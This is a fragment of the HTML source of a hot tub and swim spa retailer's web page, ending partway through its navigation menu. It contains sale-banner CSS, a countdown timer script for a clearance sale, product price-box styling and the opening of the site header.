html.normal_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-welcomebar-btn a:before {
    content: "";
    background-image: url(https://hottubsforless.com/wp-content/uploads/icons/click-icon-black.svg);
    background-image: url(https://hottubsforless.com/wp-content/uploads/icons/click-icon-white.svg);
    height: 28px;
    width: 23px;
    position: absolute;
    z-index: 9999;
    background-size: cover;
    right: 12px;
    top: 4px;
}
html.normal_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-welcomebar-btn a {
    color: #ffffff;
    border-radius: 50px;
    background: linear-gradient(12.48deg, #0A4B6F 19.8%, #1AC2FF 92.38%) !important;
    filter: drop-shadow(0px 0px 0px #D6A70F);
    padding: 7px 25px;
    padding-right: 45px;
}

html.normal_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 {
    background-image: url(/wp-content/uploads/2024/02/Alert-Bar-New.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}



html.normal_sale .mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-close{
    top:15px;
}



html.normal_sale span.burst_image:before {
    content: "";
    background-image: url(/wp-content/uploads/2024/02/Presidents-Day-Alert-Bar.png);
    position: absolute;
    z-index: -1;
    height: 60px;
    width: 85px;
    top: -8px;
    left: -15px;
    background-size: cover;
    transform: rotate(-10deg);
    animation: shake-animation 4.1s ease infinite;

}

html.normal_sale span.burst_image {
    font-size: 0px;
}

html.normal_sale span.burst_image:before {
    content: "";
    background-image: url(https://aqualivingstores.com/wp-content/uploads/2024/01/sale-writing.png);
    position: absolute;
    z-index: -1;
    height: 40px;
    width: 245px;
    top: -18px;
    left: -255px;
    background-size: cover;
    transform: rotate(0deg);
}


@media(max-width:1380px){
html.normal_sale span.burst_image:before {
        height: 30px;
    width: 198px;
    top: -14px;
    left: -185px;
    }
}


@media(max-width:936px){
html.normal_sale span.burst_image:before {
    height: 25px;
    width: 154px;
    top: -9px;
    left: -135px;
}
}



@media(max-width:810px){
html.normal_sale span.burst_image:before {
    height: 16px;
    width: 100px;
    top: -4px;
    left: -80px;
}
    .sale_off {
    font-size: 14px;
}
    
}

@media only screen and (max-width: 1024px){
html.normal_sale .mysticky-welcomebar-content {
    margin: 0px !important;
}

html.normal_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile.front-site .mysticky-welcomebar-btn{
 display:inline-block;
}

}

@media only screen and (max-width: 700px){


html.normal_sale span.burst_image {
    left: 10px;
}

html.normal_sale span.burst_image:before {
    height: 16px;
    width: 98px;
    top: -2px;
    left: 0px;
    right: 0;
    margin: auto;
}


html.normal_sale .mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-fixed-wrap {
    padding: 5px;
    flex-wrap: wrap;
    text-align: center;
    display: block;
}
    
    html.normal_sale span.burst_image {
    display: block;
    line-height: 1;
}
    
html.normal_sale span.burst_image {
    left: 0px !important;
}
    
    
    html.normal_sale .mysticky-welcomebar-widget-0 .mysticky-welcomebar-fixed-wrap {
    min-height: 160px!important;
            padding-top: 20px !important;
}
    
    html.normal_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile.front-site .mysticky-welcomebar-btn {
    margin: 5px 0px 10px 0px;
}
    
    html.normal_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 {
    background-position: -96px center;
}

}

@media only screen and (max-width: 700px){

html.normal_sale span.stroke{
    display:block;
    font-size: 24px;
    line-height: 30px;
}

}

html.normal_sale span.burst_image {
    padding: 10px;
    position: relative;
    z-index: 9999;
    left: -10px;
    color:#0000;
}


html.normal_sale .mysticky-welcomebar-btn {
    position: relative;
    background: linear-gradient(to right, white, #1a76a3);
    padding: 3px;
    border-radius: 50px;
    box-shadow: 0px 4px 9px 0px #005161;
}
html.normal_sale .mysticky-welcomebar-btn:hover {
    position: relative;
    background: linear-gradient(to right, #1a76a3, white);
    padding: 3px;
    border-radius: 50px;
    box-shadow: 0px 4px 9px 0px #005161;
}

html.normal_sale .mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-btn a:hover {
    opacity: 1.7;
    -moz-box-shadow: 0px 0px 0px rgba(0, 0, 0,0.5);
    -webkit-box-shadow: 0px 0px 0px rgba(0, 0, 0, 0.5);
    box-shadow: 0px 0px 0px rgba(0, 0, 0, 0.5);
}






@keyframes shake-animation {
   0% { transform:translate(0,0) }
  1.78571% { transform:translate(5px,0) }
  3.57143% { transform:translate(0,0) }
  5.35714% { transform:translate(5px,0) }
  7.14286% { transform:translate(0,0) }
  8.92857% { transform:translate(5px,0) }
  10.71429% { transform:translate(0,0) }
  100% { transform:translate(0,0) }
}





@keyframes fadeinout
{
  0%{
    opacity:0;
  }
  10%{
    opacity:0.2;
  }
  20%{
    opacity:0.4;
  }  
  30%{
    opacity:0.6;
  }
  40%{
    opacity:0.8;
  }
  50%{
    opacity:1;
  }
  60%{
    opacity:0.8;
  } 
  70%
  {
    opacity:0.6;
  }
  80%
  {
    opacity:0.4;
  }
  90%
  {
    opacity:0.2;
  }
  100%
  {
    opacity:0;
  }
}

html.normal_sale span.burst_image:before {
    animation: fadeinout 3.5s ease infinite !important;
}



html.normal_sale span.burst_image {
    padding: 0px;
    position: relative;
    z-index: 9999;
    : ;
    color: #fff;
}
html.normal_sale span.burst_image {
    font-size: 32px;
    line-height: 32px;
    text-transform: uppercase;
    animation: left-to-right-fade-in 4s ease-in infinite !important;
     -webkit-mask-repeat: no-repeat;
     animation-duration: 3s;
     animation-iteration-count:infinite;
}


html.normal_sale span.burst_image:before {
    animation: fadeinout 0s ease !important;
    display:none;
}
html.normal_sale span.burst_image span {
    font-size: 32px;
    line-height: 32px;
    color: #0000 !important;
    background-size: 200% 100%;
    background-position: 100% 0;
    -webkit-text-stroke: 1.5px #fff;
    transition: all 0.3s;
    cursor: pointer;
    font-size: 32px;
    line-height: 44px;
    text-transform: uppercase;

    padding-right: 10px;
}

@media(max-width:520px){
    html.normal_sale span.burst_image span,
    html.normal_sale span.burst_image  {
        font-size:22px;
        line-height: 22px;
    }
}



 @keyframes left-to-right-fade-in {
     0% {
         -webkit-mask-size: 0%;
         -webkit-mask-image: linear-gradient(to right,
                 rgba(0, 0, 0, 1) 70%,
                 rgba(0, 0, 0, 0));
     }

    50% {
         -webkit-mask-size: 100%;
         -webkit-mask-image: linear-gradient(to right,
                 rgba(0, 0, 0, 1) 100%,
                 rgba(0, 0, 0, 0));
     }

     100% {
         -webkit-mask-size: 100%;
         -webkit-mask-image: linear-gradient(to right,
                 rgba(0, 0, 0, 1) 100%,
                 rgba(0, 0, 0, 0));
     }
 }


@media(max-width:620px){

	div.select-model, .lpi-custom-select-div select#selectField {
    font-size: 13px;
}
}



/* burst css */












.sale_price_show {
    background-color: ;
}

p.event-name{
    color: ;
}
p.event-price,p.event-interest,p.event-or{
    color: ;
}



.display_block{
	display:none;
}	
	
	.sale_on.display_block{
	display:inline-block;
}

.display_none{
	display:none;
}

.sale_on.display_none{
	display:inline-block;
}	
	

</style>
<body class="wp-singular page-template-default page page-id-59606 page-child parent-pageid-19332 wp-theme-Avada wp-child-theme-Avada-child theme-Avada woocommerce-no-js eio-default fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-body ltr no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-clean fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v5 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-main-nav-search-icon avada-has-100-footer avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 elementor-default elementor-kit-783808" data-awb-post-id="59606">



<script>

// var alertElement = document.querySelector('.mysticky-welcomebar-fixed');

// if (alertElement) {
//     alertElement.innerHTML = '';
//     var newDiv = document.createElement('div');
    
//     newDiv.id = 'new-alert-message';
//     newDiv.classList.add('alert', 'alert-info');
//     alertElement.appendChild(newDiv);
// }

</script>

<div id="hello" class="">
    
    <style>
        .timer-sale-banner-wrapper {
            background-color: #000;
            margin: 0px;
            padding: 15px 10px;
            min-height: 80px;
            display: flex;
            align-items: center;
        }

        .timer-main-container {
            max-width: 1470px;
            margin: 0 auto;
            width: 100%;
        }

        .timer-layout {
            display: flex;
            justify-content: center;
            align-items: center;
            gap: 30px;
            flex-wrap: wrap;
        }

        .timer-sale-title-section h1 {
            color: #fff;
            font-size: clamp(20px, 4vw, 40px);
            line-height: 1.2;
            text-transform: uppercase;
            font-weight: 400;
            margin: 0;
            text-align: center;
        }

        .timer-cta-link {
            text-decoration: none;
            background: #fff;
            padding: 12px 24px;
            color: #000;
            font-size: clamp(14px, 2.5vw, 18px);
            font-weight: 900;
            text-transform: uppercase;
            border-radius: 0px;
            transition: all 0.3s ease;
            display: inline-block;
            white-space: nowrap;
        }

        .timer-cta-link:hover {
            opacity:.8;
        }

        .timer-display-area {
            display: flex;
            align-items: center;
            gap: 8px;
            flex-wrap: wrap;
            justify-content: center;
        }

        .timer-countdown-text {
            color: #fff;
            font-size: clamp(16px, 3vw, 22px);
            text-transform: uppercase;
            font-family: "Open Sans", sans-serif;
            margin: 0;
            white-space: nowrap;
            column-gap: 5px;
        }

        .timer-remaining-text {
            color: #000;
            font-size: 12px;
            text-transform: uppercase;
            font-family: "Open Sans", sans-serif;
            margin: 0;
            line-height: 18px;
            font-weight:900;
        }

        .timer-button-container {
            display: flex;
            justify-content: center;
            align-items: center;
        }

        @media screen and (max-width: 768px) {
            .timer-sale-banner-wrapper {
                padding: 20px 10px;
            }
            .timer-layout {
                flex-direction: column;
                gap: 20px;
                text-align: center;
            }
            .timer-sale-title-section,
            .timer-section,
            .timer-button-container {
                order: initial;
                width: 100%;
            }
            .timer-display-area {
                justify-content: center;
            }
        }

        @media screen and (max-width: 480px) {
            .timer-sale-banner-wrapper {
                padding: 15px 5px;
            }
            .timer-layout {
                gap: 5px;
            }
            .timer-cta-link {
                padding: 10px 20px;
            }
            .timer-display-area {
                gap: 5px;
            }
        }

        @media screen and (max-width: 360px) {
            .timer-main-container {
                padding: 0 5px;
            }
            .timer-cta-link {
                padding: 8px 16px;
                font-size: 12px;
            }
        }

        @media screen and (min-width: 769px) {
            .timer-layout {
                flex-direction: row;
                justify-content: center;
            }
            .timer-sale-title-section {
                text-align: left;
            }
        }

        @media screen and (min-width: 1024px) {
            .timer-layout {
                gap: 50px;
            }
            .timer-sale-banner-wrapper {
                padding: 20px 10px;
            }
            .time-time {
                font-size:35px;
            }
        }

        .time-with-text {
            display: flex;
            flex-direction: column;
        }
        h3#timer-display {
            display: flex;
        }
        .time-time {
            border: 1px solid;
            padding: 5px;
            display: flex;
            text-align: center;
            justify-content: center;
            font-weight: 900;
        }
        .time-text {
            text-align: center;
            display: flex;
            justify-content: center;
            font-size: 9px;
            padding: 7px 10px;
        }
        .timer-display-area.white {
            background-color: #fff;
            margin-bottom: 5px;
        }
		#top-alert-message.active {
			max-height: 200px !important;
		}
 .timer-close-btn {
            position: absolute;
            top: 8px;
            color: #fff;
            font-size: 22px;
            font-weight: bold;
            cursor: pointer;
            z-index: 99;
            line-height: 1;
            text-align: left;
            float: left;
            right: 0;
            left: 12px;
        }

        div#top-alert-message{
            z-index:999999999999999999;
        }
        .timer-close-btn:hover {
            opacity: 0.7;
        }
div#hello {

    z-index: 9999999999999 !important;
}
        
        html.normal_sale div#top-alert-message {
            background-repeat: no-repeat;
            background-size: cover;
            background-color: #000;
            background-image: none;
        }
    </style>


<section class="timer-sale-banner-wrapper">
    <span class="timer-close-btn" id="timer-close-btn">&times;</span>
        <div class="timer-main-container">
            <div class="timer-layout">
                <div class="timer-sale-title-section">
                    <h1><strong>Everything</strong> Clearance Sale</h1>
                </div>
                
                <div class="timer-section">
                    <div class="timer-display-area white">
                        <h3 class="timer-remaining-text" id="remaining-label">HURRY, SALE ENDS SOON</h3>
                    </div>
                    <div class="timer-display-area">
                        <h3 class="timer-countdown-text" id='timer-display'></h3>
                    </div>
                </div>
                
                <div class="timer-button-container">
                    <a class="timer-cta-link" href="/brochure-request/">Get Coupon</a>
                </div>
            </div>
        </div>
    </section>

<script>
    var saleStartDate = new Date("2026-01-19T16:30:00").getTime();
    var saleEndDate = new Date("2026-01-31T23:59:59").getTime();

    function updateCountdown() {
        var currentTime = new Date().getTime();

        if (currentTime < saleStartDate) {
            document.getElementById("timer-display").innerHTML = "Coming Soon";
            document.getElementById("remaining-label").innerHTML = "";
            return;
        }

        if (currentTime > saleEndDate) {
            clearInterval(countdownTimer);
            document.getElementById("timer-display").innerHTML = "Sale Over";
            document.getElementById("remaining-label").innerHTML = "";
            return;
        }

        var timeRemaining = saleEndDate - currentTime;

        var daysLeft = Math.floor(timeRemaining / (1000 * 60 * 60 * 24));
        var hoursLeft = Math.floor((timeRemaining % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        var minutesLeft = Math.floor((timeRemaining % (1000 * 60 * 60)) / (1000 * 60));
        var secondsLeft = Math.floor((timeRemaining % (1000 * 60)) / 1000);

        document.getElementById("timer-display").innerHTML =
            "<div class='time-with-text'><span class='time-time'>" + daysLeft + "</span><span class='time-text'>DAYS </span></div>" +
            "<div class='time-with-text'><span class='time-time'>" + hoursLeft + "</span><span class='time-text'>HOURS </span></div>" +
            "<div class='time-with-text'><span class='time-time'>" + minutesLeft + "</span><span class='time-text'>MINS </span></div>" +
            "<div class='time-with-text'><span class='time-time'>" + secondsLeft + "</span><span class='time-text'>SECS </span></div>";
    }

    // Call it once immediately to avoid glitch
    updateCountdown();

    // Then repeat every second
    var countdownTimer = setInterval(updateCountdown, 1000);
</script>



    <!--    
<a class=" sale_on dis_sale_off pum-trigger" href="/brochure-request/" style="cursor: pointer;">
        <img src="https://aquagymswimspas.com/wp-content/uploads/2025/06/IND-DAY-swim-desktop.gif">
    </a>
    <a class=" sale_on dis_sale_on pum-trigger" href="/brochure-request/" style="cursor: pointer;">
        <img src="https://aquagymswimspas.com/wp-content/uploads/2025/06/indp-day-swim-mobile-alert.gif">
    </a> -->
</div>

<style>

.mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0{
    display:none !important;
}

div#hello {
    position: -webkit-sticky !important;
    position: sticky;
    top: -2px;
    z-index: 1000;
}
.dis_sale_on {
    display: none;
}


@media (max-width:769px){
	.dis_sale_off {
    	display: none;
	}
	.dis_sale_on {
    	display: block;
	}
}

</style>





<!-- New Sale Design 2026 -->
<style>

.normal_sale .normal_sale .lpi-fin-button {
    position: relative;
    background: linear-gradient(to right, white, #eebd198a);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}
.normal_sale .lpi-fin-button a span:before {
    display: none;
}

.normal_sale .lpi-fin-button a span,.normal_sale .lpi-buy-button a span {
    color: #000;
    font-size: 16px;
    font-style: normal;
    font-weight: 600 !important;
    line-height: 110%;
    position: relative;
    padding-right: 0px;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button {
    position: relative;
    background: linear-gradient(to right, white, #3486d859);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button:hover {
    position: relative;
    background: linear-gradient(to right, #3486d859, white);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}


.normal_sale .lpi-buy-button {
    position: relative;
    background: linear-gradient(to right, white, #2873b69c);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-text {
    color: #858585;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button a span:before,
.normal_sale .lpi-buy-box:hover .lpi-buy-button a span:before,
.lpi-buy-button a span:before {
  display: none;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-button:hover {
    position: relative;
    background: linear-gradient(to right, #eebd198a, white);
    padding: 0;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-fin-box:hover {
    border: 2px solid #bfbfbf;
    background: #FAFAFA;
}

.normal_sale .lpi-buy-box:hover {
    border: 2px solid #bfbfbf;
    background: #ffffff;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-button {
    position: relative;
    background: linear-gradient(to right, white, #eebd198a);
    padding: 0;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .normal_sale .lpi-buy-box,.normal_sale .lpi-fin-box {
    border: 2px solid #BFBFBF;
    background: #ffffff;
    padding: 25px 15px 25px 15px;
    text-align: center;
}

.normal_sale .lpi-sale-save-month, 
.normal_sale .lpi-sale-save-price, 
.normal_sale .lpi-sale-line-bar {
    display: none;
}


.normal_sale .lpi-fin-button a,.normal_sale .lpi-buy-button a {
    border-radius: 0px !important;
}
 
.normal_sale .lpi-buy-button a span {
    color: #fff;
}


.normal_sale .lpi-product-summary-section {
    padding: 0px;
    border: 1.5px solid #1E3CB9;
    border-radius: 13px;
    border: 1.5px solid #1E3CB9;
}

.normal_sale .lpi-custom-hr {
    margin: 0px;
}

.normal_sale .lpi-title-section {
    padding: 10px;
    background-color: #1E3CB9;
    border-radius: 10px 10px 0 0;
}

.normal_sale .lpi-custom-head {
    color: #ffffff;
    font-size: 26px;
    font-weight: 500;
    line-height: 110%;
    padding-bottom: 0px;
}

.normal_sale .lpi-price {
    padding: 10px;
}

.normal_sale .normal_sale .lpi-msrp {
    color: #818181;
    font-size: 26px;
    font-style: normal;
    font-weight: 500;
    line-height: 110%;
    margin-bottom: 0px;
}

.normal_sale .lpi-content-design {
    opacity: 1;
    background: #0A0A50;
    box-shadow: 0px 4px 16px 8px rgb(0 0 0 / 0%);
    text-align: center;
    padding: 15px;
    margin: 20px 7%;
    border-radius: 0px;
    position: relative;
}

.normal_sale .lpi-sale-title {
    color: #ffffff;
    text-align: center;
    font-size: 26px;
    font-style: normal;
    font-weight: 500 !important;
    line-height: 110%;
    text-transform: uppercase;
    margin: 0px 0px 0px 0px !important;
}

.normal_sale .normal_sale .lpi-fin-buy-box {
    display: flex;
    padding: 15px 35px 15px 35px;
    column-gap: 2px;
}


.normal_sale .normal_sale .lpi-fin-button {
    position: relative;
    background: linear-gradient(to right, white, #eebd198a);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}
.normal_sale .lpi-fin-button a span:before {
    display: none;
}

.normal_sale .lpi-fin-button a span,.normal_sale .lpi-buy-button a span {
    color: #000;
    font-size: 16px;
    font-style: normal;
    font-weight: 600 !important;
    line-height: 110%;
    position: relative;
    padding-right: 0px;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button {
    position: relative;
    background: linear-gradient(to right, white, #3486d859);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button:hover {
    position: relative;
    background: linear-gradient(to right, #3486d859, white);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}


.normal_sale .lpi-buy-button {
    position: relative;
    background: linear-gradient(to right, white, #2873b69c);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-text {
    color: #858585;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button a span:before,
.normal_sale .lpi-buy-box:hover .lpi-buy-button a span:before,
.lpi-buy-button a span:before {
  display: none;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-button:hover {
    position: relative;
    background: linear-gradient(to right, #eebd198a, white);
    padding: 0;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-fin-box:hover {
    border: 2px solid #bfbfbf;
    background: #FAFAFA;
}

.normal_sale .lpi-buy-box:hover {
    border: 2px solid #bfbfbf;
    background: #ffffff;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-button {
    position: relative;
    background: linear-gradient(to right, white, #eebd198a);
    padding: 0;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .normal_sale .lpi-buy-box,.normal_sale .lpi-fin-box {
    border: 2px solid #BFBFBF;
    background: #ffffff;
    padding: 25px 15px 25px 15px;
    text-align: center;
}

.normal_sale .lpi-secure-checkout {
    display: flex;
    justify-content: center;
    border-radius: 0px 0px 10px 10px;
    background: #1e3cb9;
    padding: 15px;
    text-align: center;
    align-items: center;
    margin-bottom: 20px;
    border: 1.5px solid #1e3cb9;
    border-top: 0;
}

.normal_sale span.secure-checkout-text-w-icon {
    color: #ffffff;
    font-size: 15px;
    font-style: normal;
    font-weight: 600;
    line-height: 110%;
    padding: 6px;
}

/*.normal_sale .lpi-tl-img img {
    filter: brightness(0) invert(1);
}*/

.normal_sale span.secure-checkout-text-w-icon img {
    max-width: 25px;
    padding-right: 5px;
    filter: brightness(0) invert(1);
}



.normal_sale .lpi-buy-box, 
.normal_sale .lpi-fin-box {
    width: 50%;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
}


.normal_sale .lpi-fin-text, 
.normal_sale .lpi-buy-text {
    min-height: 55px !important;
}

.normal_sale .lpi-fin-box .lpi-fin-text,.normal_sale .lpi-fin-box:hover .lpi-fin-text {
    color: #2873B6;
}

.normal_sale .lpi-sale-content-box {
    padding: 0px 35px;
}

.normal_sale .lpi-sale-save-month, 
.normal_sale .lpi-sale-save-price, 
.normal_sale .lpi-sale-line-bar {
    display: none;
}

.normal_sale .lpi-buy-button a span {
    color: #fff;
}

.normal_sale .lpi-fin-text {
    text-align: center;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    line-height: 110%;
    margin: 10px 10px;
}

.normal_sale .lpi-fin-text p {
    color: #2873B6 !important;
    margin: 0px !important;
}


.normal_sale .lpi-manu-text {
    padding-bottom: 0px;
    padding-top: 0px;
}

.normal_sale div.select-model {
    background-color: #0c0a50;
}


.normal_sale .modeloptionsxtilebos .lpi-tl-img.logo-under-title img {
    max-width: 90px;
    border-radius: 500px;
    padding: 10px;
    margin: 2px;
    max-height: 90px;
    object-fit: contain;
    background-color: #fff;
}

.normal_sale .lpi-fin-text.swim-series, 
.normal_sale .lpi-buy-text.swim-series {
    min-height: 25px !important;
}
.lpi-ctm-summary.design_one.normal_sale {
    display: block !important;
    border: 1px solid #1e3cb9;
    border-radius: 13px 13px 0px 0px;
}
.normal_sale .lpi-buy-text.swim-series {
    padding-left: 30px;
    padding-right: 30px;
    max-width: 185px;
    margin-bottom: 18px;
}
html.normal_sale .single-product .product-wrapper .summary {
    padding: 0px;
    border: none;
}
.normal_sale form.cart,
.normal_sale ul.spa-details{
    padding: 15px;
}

.normal_sale .lpi-fin-button a, 
.normal_sale .lpi-buy-button a{
	text-decoration:none;
}

.normal_sale .lpi-custom-select-div {
    margin-bottom: 10px;
    margin-top: 10px;
}


.normal_sale .lpi-buy-text{

    font-size: 16px;
}


@media (max-width: 1300px) {
  .normal_sale .lpi-fin-buy-box {
      display: flex;
      padding: 15px;
      column-gap: 2px;
  }
}

@media (min-width: 1470px) {
    .normal_sale .lpi-content-design {
        width: 100%; 
        margin: 20px auto;
        /*margin-right: 34px;
        margin-left: 34px;*/
    }
}

@media (min-width: 1025px) {
    .normal_sale .lpi-tl-img img {
        max-width: 170px;
    }
}
@media (max-width: 700px) {
.normal_sale .lpi-fin-text.swim-series, 
.normal_sale .lpi-buy-text.swim-series {
    min-height: 35px !important;
}
}
@media (max-width: 520px) {
    .normal_sale .lpi-tl-img img {
        max-width: 65px;
    }
}

@media (max-width: 520px) {
    .normal_sale .lpi-fin-text, .normal_sale .lpi-buy-text {
        font-size: 16px;
        padding: 0px !important;
    }
}
</style>

<script>
document.addEventListener('DOMContentLoaded', function () {
  if (!document.body.classList.contains('single-product')) return;

  const el = document.querySelector('.lpi-fin-text');
  if (!el) return;

  el.innerHTML = el.textContent.replace(
    /(\d+\s(Months|months))\s*(0%\s(Interest|interest)\*)/,
    '$1<br>$3'
  );
});
</script>





		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-alignment fusion-logo-center fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1 fusion-sticky-menu-and-logo fusion-header-menu-align-center fusion-mobile-menu-design-classic">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number"></span><span class="fusion-contact-info-email-address"><a href="/cdn-cgi/l/email-protection#b3da959082828388d5dc9590858788d295908282808895908282848895908a8488959082838b88959082838688959082828b88da959082828388d4c0959082828588959082828288c1d6c0959087858895908a8a88959082828288de">i&#110;fo&#64;a&#113;&#117;&#97;&#108;&#105;&#118;i&#110;gs&#116;&#111;res&#46;&#99;&#111;m</a></span></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"><ul id="menu-top-secondary-menu" class="menu"><li  id="menu-item-55147"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55147 fusion-menu-item-button"  data-item-id="55147"><a  title="$1000 COUPON" href="https://aqualivingstores.com/brochure-request/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-small">GET COUPON</span></a></li><li  id="menu-item-55224"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55224"  data-item-id="55224"><a  href="http://aqualivingstores.com/locations/" class="fusion-bar-highlight"><span class="menu-text">Locations</span></a></li><li  id="menu-item-58508"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58508"  data-item-id="58508"><a  href="https://aqualivingstores.com/contact/" class="fusion-bar-highlight"><span class="menu-text">Contact Us</span></a></li><li  id="menu-item-59059"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59059"  data-item-id="59059"><a  href="https://aqualivingstores.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Secondary Mobile Menu"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://aqualivingstores.com/" >

						<!-- standard logo -->
			<img src="https://aqualivingstores.com/wp-content/uploads/2025/11/AQL_Logo_Parent_blue_900.png" srcset="https://aqualivingstores.com/wp-content/uploads/2025/11/AQL_Logo_Parent_blue_900.png 1x" width="900" height="140" alt="Aqua Living Factory Outlets Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://aqualivingstores.com/wp-content/uploads/2025/11/AQL_Logo_Parent_blue_900-300x47.png" srcset="https://aqualivingstores.com/wp-content/uploads/2025/11/AQL_Logo_Parent_blue_900-300x47.png 1x" width="300" height="47" alt="Aqua Living Factory Outlets Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
					</a>
		</div>
										
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-stores-menu" class="fusion-menu"><li  id="menu-item-771505"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-771505"  data-item-id="771505"><a  href="http://aqualivingstores.com" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-54750"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54750 fusion-dropdown-menu"  data-item-id="54750"><a  href="https://aqualivingstores.com/spas/" class="fusion-bar-highlight"><span class="menu-text">Hot Tubs &amp; Spas</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-58437"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58437 fusion-dropdown-submenu" ><a  href="https://aqualivingstores.com/hudson-bay-spas/" class="fusion-bar-highlight"><span>Hudson Bay Spas</span></a></li><li  id="menu-item-58438"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58438 fusion-dropdown-submenu" ><a  href="https://aqualivingstores.com/plug-power-spas/" class="fusion-bar-highlight"><span>Plug &#038; Power Spas</span></a></li><li  id="menu-item-774166"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-774166 fusion-dropdown-submenu" ><a  href="https://aqualivingstores.com/tuff-spas/" class="fusion-bar-highlight"><span>Tuff Spas</span></a></li><li  id="menu-item-58434"  class="menu-item menu-item-type-post_type menu-item-object-page 